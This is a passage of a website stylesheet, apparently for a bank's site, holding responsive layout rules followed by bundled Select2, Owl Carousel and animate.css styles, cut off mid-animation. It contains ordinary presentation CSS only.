    margin-left: -38%;
  }
  ul.navigation .agriculture {
    margin-left: -50%;
  }
  ul.navigation .second {
    border-width: 3px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 1280px) {
  .product,.product-feature {
    display: block;
    float: left;
    width: 36%;
    margin: 2%;
    min-height: 500px;
  }
  .product-feature {
    padding: 1.9em;
  }
}
@media only screen and (min-width: 960px) and (max-width: 1240px) {
	.feature h2 {
		padding: 0 10%;
		margin: 5% 0 0;
	}
}
@media only screen and (min-width: 1240px) {
	.feature h2 {
		font-size: 36px;
		padding: 0 10%;
		margin: 10% 0 0;
	}
	.feature p {
		padding: 0 20%;
	}
  .bios .bio:nth-child(5),.bios .bio:nth-child(9),.bios .bio:nth-child(13),.bios .bio:nth-child(17),.bios .bio:nth-child(21),.bios .bio:nth-child(25),.bios .bio:nth-child(29),.bios .bio:nth-child(33),.bios .bio:nth-child(37),.bios .bio:nth-child(41),.bios .bio:nth-child(45) {
    clear: left;
  }
  .bio-detail .grid-8 {
	  padding-left: 35px;
  }
  /*.scrolled .locator {
    padding-top: 7em;
  }*/
}
@media screen and (min-width: 1240px) and (max-width: 1380px) {
  ul.navigation .second {
    padding: 1em;
    border-width: 3px;
  }
  ul.navigation .second .col {
    min-width: 140px;
  }
  ul.navigation .second .heading a {
    font-size: 16px;
  }
  ul.navigation .second .link a {
    font-size: 14px;
  }
}
@media only screen and (min-width: 1380px) {
  ul.navigation .second.personal {
    min-width: 1240px;
  }
  .highinterest {
    margin: 2em -2em -2em -2em;
    padding: 1.5em 2em;
  }
  .hi-title {
    font-size: 24px;
  }
  .hi-rate {
    font-size: 28px;
  }
}
@media screen and (min-width: 1380px) and (max-width: 1600px) {
  ul.navigation li a {
    padding: 1em 0.5em;
    font-size: 16px;
  }
}
@media screen and (min-width: 1240px) and (max-width: 1640px) {
  ul.navigation .business {
    margin-left: -38%;
  }
  ul.navigation .agriculture {
    margin-left: -50%;
  }
}
@media only screen and (min-width: 1240px) {
  #map {
		min-width: 60%;
	}
}
@media only screen and (min-width: 1640px) {
  #map {
		min-width: 70%;
	}
}

@media only screen and (min-width: 1281px) {
	.blog.home article:first-child .summary-wrap {
		padding: 3% 5% 0;
		max-width: 40% !important;
	}
	.blog.home article:first-child h2 {
		font-size: 36px !important;
	}
	.blog.home article:first-child h2 a {
		font-size: 36px !important;
	}
	.blog.home article:first-child p {
		font-size: 18px;
	}
}


/* Select2 */
.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:5px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{background-color:transparent;border:none;font-size:1em}.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline;list-style:none;padding:0}.select2-container .select2-selection--multiple .select2-selection__clear{background-color:transparent;border:none;font-size:1em}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;margin-left:5px;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:white;border:1px solid #aaa;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{font-size:0.9em;padding:4px 6px;border-top: 1px solid #ccc;user-select:none;-webkit-user-select:none}.select2-results__option--selectable{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff;filter:alpha(opacity=0)}.select2-hidden-accessible{border:0 !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.select2-container--default .select2-selection--single{border:1px solid #aaa;}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;font-size: 15px;line-height:22px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;height:26px;margin-right:20px;padding-right:0px}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:25px;border-left: 1px solid #ccc;}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--default .select2-selection--multiple{background-color:white;border:1px solid #aaa;cursor:text;padding-bottom:5px;padding-right:5px}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;height:20px;margin-right:10px;margin-top:5px;padding:1px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;display:inline-block;margin-left:5px;margin-top:5px;padding:0}.select2-container--default .select2-selection--multiple .select2-selection__choice__display{cursor:default;padding-left:2px;padding-right:5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{background-color:transparent;border:none;border-right:1px solid #aaa;border-top-left-radius:4px;border-bottom-left-radius:4px;color:#999;cursor:pointer;font-size:1em;font-weight:bold;padding:0 4px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover,.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:focus{background-color:#f1f1f1;color:#333;outline:none}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__display{padding-left:5px;padding-right:2px}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{border-left:1px solid #aaa;border-right:none;border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:4px;border-bottom-right-radius:4px}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__clear{float:left;margin-left:10px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:solid black 1px;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--single,.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--single,.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:transparent;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto;font-size: 16px;}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--group{padding:0}.select2-container--default .select2-results__option--disabled{color:#999}.select2-container--default .select2-results__option--selected{background-color:#ddd}.select2-container--default .select2-results__option--highlighted.select2-results__option--selectable{background-color:#5897fb;color:white}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;outline:0;background-image:-webkit-linear-gradient(top, #fff 50%, #eee 100%);background-image:-o-linear-gradient(top, #fff 50%, #eee 100%);background-image:linear-gradient(to bottom, #fff 50%, #eee 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;height:26px;margin-right:20px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:-webkit-linear-gradient(top, #eee 50%, #ccc 100%);background-image:-o-linear-gradient(top, #eee 50%, #ccc 100%);background-image:linear-gradient(to bottom, #eee 50%, #ccc 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFCCCCCC', GradientType=0)}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #aaa;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:transparent;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:-webkit-linear-gradient(top, #fff 0%, #eee 50%);background-image:-o-linear-gradient(top, #fff 0%, #eee 50%);background-image:linear-gradient(to bottom, #fff 0%, #eee 50%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:-webkit-linear-gradient(top, #eee 50%, #fff 100%);background-image:-o-linear-gradient(top, #eee 50%, #fff 100%);background-image:linear-gradient(to bottom, #eee 50%, #fff 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFFFFFFF', GradientType=0)}.select2-container--classic .select2-selection--multiple{background-color:white;border:1px solid #aaa;cursor:text;outline:0;padding-bottom:5px;padding-right:5px}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;display:inline-block;margin-left:5px;margin-top:5px;padding:0}.select2-container--classic .select2-selection--multiple .select2-selection__choice__display{cursor:default;padding-left:2px;padding-right:5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{background-color:transparent;border:none;border-top-left-radius:4px;border-bottom-left-radius:4px;color:#888;cursor:pointer;font-size:1em;font-weight:bold;padding:0 4px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555;outline:none}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__display{padding-left:5px;padding-right:2px}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:4px;border-bottom-right-radius:4px}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;box-shadow:none}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option--group{padding:0}.select2-container--classic .select2-results__option--disabled{color:grey}.select2-container--classic .select2-results__option--highlighted.select2-results__option--selectable{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}

/**
 * Owl Carousel v2.3.3
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0;font:inherit}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:none;touch-action:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}

.owl-carousel {
  visibility: hidden;
}
.owl-carousel.owl-loaded {
  visibility: visible;
}

@charset "UTF-8";/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.7.0
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2018 Daniel Eden
 */@-webkit-keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}}@keyframes pulse{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}}@keyframes rubberBand{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}}@keyframes tada{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}}@keyframes wobble{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{11.1%,from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{11.1%,from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes heartBeat{0%,28%,70%{-webkit-transform:scale(1);transform:scale(1)}14%,42%{-webkit-transform:scale(1.3);transform:scale(1.3)}}@keyframes heartBeat{0%,28%,70%{-webkit-transform:scale(1);transform:scale(1)}14%,42%{-webkit-transform:scale(1.3);transform:scale(1.3)}}.heartBeat{-webkit-animation-name:heartBeat;animation-name:heartBeat;-webkit-animation-duration:1.3s;animation-duration:1.3s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}@-webkit-keyframes 